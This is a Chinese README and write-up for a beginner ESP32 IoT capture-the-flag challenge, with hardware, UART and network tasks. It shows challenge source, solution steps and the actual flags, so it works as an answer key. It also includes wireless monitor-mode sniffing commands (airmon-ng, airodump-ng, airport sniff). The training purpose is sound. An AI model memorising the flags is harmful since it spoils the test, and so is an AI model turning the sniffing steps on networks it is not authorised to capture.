一个以ESP32为底座的新手向CTF IoT赛题,包括基本的硬件操作,串口调试,网络通信,WIFI,蓝牙,MQTT,固件提取等,总共13个flag。其实就是我们仨这几年学到的一些经验,以及海特西湖论剑那张板子上的部分思路。具体玩法为:通过USB线连接ESP32开发板,通过串口工具即可看到题目信息的相关输出,并通过各种有线无线的方式与ESP32交互获取flag。解题的总体思路是通过对隐去flag的源码分析应该如何获取flag。并且在真实板子上的代码中,采用了AES动态解密真flag的方式,防止选手通过读取固件直接获得所有明文flag。另外在源码中为了清晰阅读,直接采用include c文件分离不同方向题目代码,省掉了头文件。淼哥对此赛题评价是:没有一点弯,纯训练。欢迎大家来玩~
题目源码
目录说明
| 目录 | 说明 |
|---|---|
| thuctf | ESP32项目本体 |
| docker | 未授权未认证的MQTT broker镜像 |
| attachment | 给选手的说明 |
| test | 测试脚本 |
| wp | 题目解析 |
编译方法
已验证的环境如下:
- 工具版本:ESP-IDF v4.2.2-250-gf65845ef51-dirty、ESP-IDF v4.3.1
- 板子型号:ESP32-WROOM-32D
首先按照官方文档在自己的开发环境上安装好IDF:https://github.com/espressif/esp-idf
➜  git clone https://github.com/xuanxuanblingbling/esp32ctf_thu.git
➜  cd esp32ctf_thu/thuctf/
➜  idf.py menuconfig
➜  idf.py build
➜  idf.py flash
其中menuconfig设置:
Serial flasher config  --->  Flash size (4 MB)
Partition Table        --->  Partition Table (Custom partition table CSV)
硬件题目
main/hardware.c
主要考察了对于GPIO、串口通信的理解以及操作,题目开启顺序:
task1 -> task2 -> task3
task1
- 题目:将GPIO18抬高,持续3s即可获得flag
void hardware_task1(){
    int hit = 0;
    while(1) {
        printf("[+] hardware task I : hit %d\n",hit);
        if(gpio_get_level(GPIO_INPUT_IO_0)){
            hit ++ ;
        }else{
            hit = 0;
        }
        if(hit>3){
            printf("[+] hardware task I : %s\n",hardware_flag_1);
            break;
        }
        vTaskDelay(1000 / portTICK_RATE_MS);
    }
}
- 解法:用杜邦线将GPIO18与3.3v或5v相接

[+] hardware task I : hit 1
[+] hardware task I : hit 2
[+] hardware task I : hit 3
[+] hardware task I : THUCTF{Ev3ryth1ng_st4rt_fr0m_GPIO_!!!}
task2
- 题目:在GPIO18处构造出1w个上升沿
void hardware_task2(){
    trigger = 0;
    while(1){
        printf("[+] hardware task II : trigger %d\n",trigger);
        if(trigger > 10000){
            printf("[+] hardware task II : %s\n",hardware_flag_2);
            break;
        }
        vTaskDelay(1000 / portTICK_RATE_MS);
    }
}
- 解法:用杜邦线将GPIO18与板子的TX相接,利用串口一直有数据输出,自动构造上升沿:

[+] hardware task II : trigger 9491
[+] hardware task II : trigger 9971
[+] hardware task II : trigger 10085
[+] hardware task II : THUCTF{AuT0++_is_th3_r1ght_w4y_hhhhhh}
task3
- 题目:在另一个串口寻找第三个flag
#define ECHO_TEST_TXD  (GPIO_NUM_4)
#define ECHO_TEST_RXD  (GPIO_NUM_5)

void hardware_task3(){
    printf("[+] hardware task III : find the third flag in another UART\n");
    while (1) {
        uart_write_bytes(UART_NUM_1, hardware_flag_3, strlen(hardware_flag_3));
        vTaskDelay(1000 / portTICK_RATE_MS);
    }
}
- 解法:分析代码,第二个串口的TX、RX分别为4、5号引脚,接到串口转换器,然后用串口工具查看即可(发的串口转换器芯片为CH340,Linux、OSX免驱,WIN10需要手动装驱动)

Xshell 7 (Build 0090)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.

Type `help' to learn how to use Xshell prompt.
[C:\~]$

Connecting to COM6...
Connected.

THUCTF{UART_15_v3ry_imp0r7ant_1n_i0T}
网络题目
main/network.c
主要考察对设备网络通信的使用,分析,捕获,题目开启顺序:
        -> task2
task1
        -> task3
task1
- 题目:连接板子目标端口,尝试获得flag
char buffer[100];
while(recv(sock,buffer,0x10,0)){
    if(strstr(buffer,"getflag")){
        send(sock, network_flag_1, strlen(network_flag_1), 0);
        break;
    }else{
        send(sock, "error\n", strlen("error\n"), 0);
    }
    vTaskDelay(1000 / portTICK_RATE_MS);
}
- 解法:首先要按照板子要求构造出wifi热点,然后连接板子的3333端口并发送getflag即可
[+] network task I: I will connect a wifi -> ssid: fmnlso , password glttosvt
I (88071) esp_netif_handlers: sta ip: 192.168.43.19, mask: 255.255.255.0, gw: 192.168.43.1
I (88071) wifi connect: got ip:192.168.43.19
I (88071) wifi connect: connected to ap SSID:fmnlso password:glttosvt
I (88081) network: Socket created
I (88081) network: Socket bound, port 3333
I (88091) network: Socket listening
$ nc 192.168.43.19 3333
getflag
THUCTF{M4k3_A_w1rele55_h0t5p0ts}
task2
- 题目:你知道他发给百度的flag么
此部分代码不完善,可能会因死循环爆栈导致重启,请见谅…
while(1) {
    if(open_next_tasks){
        printf("[+] network task II : send the second flag to baidu\n");
        getaddrinfo("www.baidu.com", "80", &hints, &res);
        addr = &((struct sockaddr_in *)res->ai_addr)->sin_addr;
        ESP_LOGI("network", "DNS lookup succeeded. IP=%s", inet_ntoa(*addr));
        s = socket(res->ai_family, res->ai_socktype, 0);
        connect(s, res->ai_addr, res->ai_addrlen);
        freeaddrinfo(res);
        write(s, request, strlen(request));
        close(s);
    }
    vTaskDelay(10000 / portTICK_PERIOD_MS);
}
- 解法:通信干路抓包,如果用手机构造热点不方便抓包,故用win或者mac的网络共享开启热点,然后对共享网络的网卡抓包即可

THUCTF{Sn1ffer_N3tw0rk_TrAffic_In_7h4_Main_r0aD}
task3
- 题目:flag在空中
static void network_wifi()
{
    static const char ds2ds_pdu[] = {
    0x48, 0x03, 0x00, 0x00, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF,
    0xE8, 0x65, 0xD4, 0xCB, 0x74, 0x19, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF,
    0x60, 0x94, 0xE8, 0x65, 0xD4, 0xCB, 0x74, 0x1C, 0x26, 0xB9,
    0x0D, 0x02, 0x7D, 0x13, 0x00, 0x00, 0x01, 0xE8, 0x65, 0xD4, 0xCB, 0x74,
    0x1C, 0x00, 0x00, 0x26, 0xB9, 0x00, 0x00, 0x00, 0x00,
    };

    char pdu[200]={0};
    memcpy(pdu,ds2ds_pdu,sizeof(ds2ds_pdu));
    memcpy(pdu+sizeof(ds2ds_pdu),network_flag_3,sizeof(network_flag_3));

    while(1) {
        if(open_next_tasks){
            printf("[+] network task III : send raw 802.11 package contains the third flag\n");
            esp_wifi_80211_tx(ESP_IF_WIFI_STA, pdu, sizeof(ds2ds_pdu)+sizeof(network_flag_3), true);
        }
        vTaskDelay(5000 / portTICK_PERIOD_MS);
    }
}

- 解法:使用kali以及外置网卡抓802.11裸包,即可看到有flag的报文

➜  airmon-ng start wlan0
➜  airodump-ng wlan0mon

如果是Mac电脑,则不需要外置网卡,可直接使用自带网卡抓包,首先确定目标wifi的信道:
➜  sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/A/Resources/airport -s

            SSID BSSID             RSSI CHANNEL HT CC SECURITY (auth/unicast/group)
        Huawei@123 7c:b5:9b:53:be:a8 -50  1,+1    Y  CN WPA(PSK/AES/AES) WPA2(PSK/AES/AES)
            hegysa 12:c0:c9:62:70:de -33  1       Y  CN WPA2(PSK/AES/AES)
然后抓取目标信道:
➜  sudo /System/Library/PrivateFrameworks/Apple80211.framework/Versions/A/Resources/airport en0 sniff 1
Capturing 802.11 frames on en0.
开启wireshark并将无线网卡设置成监控模式,然后即可抓取802.11的裸包:
THUCTF{Y0u_cAn_s3nd_4nd_sNiff3r_802.11_r4w_pAckag3}
蓝牙题目
main/bluetooth.c
主要考察对经典蓝牙,低功耗蓝牙的基本操作以及分析,题目开启顺序:
task1 -> task2 -> task3
